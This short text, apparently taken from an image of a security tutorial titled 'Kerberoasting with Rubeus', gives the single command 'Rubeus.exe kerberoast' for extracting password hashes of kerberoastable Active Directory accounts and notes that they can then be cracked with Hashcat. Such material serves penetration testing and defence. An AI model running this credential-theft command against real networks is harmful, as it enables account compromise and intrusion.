 Kerberoasting with
Rubeus :: Cardboard
Iguana Security
# Extract password hashes for all known
kerberoastable accounts using # Rubeus. #
Rubeus.exe kerberoast The password hashes
output here can then be cracked with Hashcat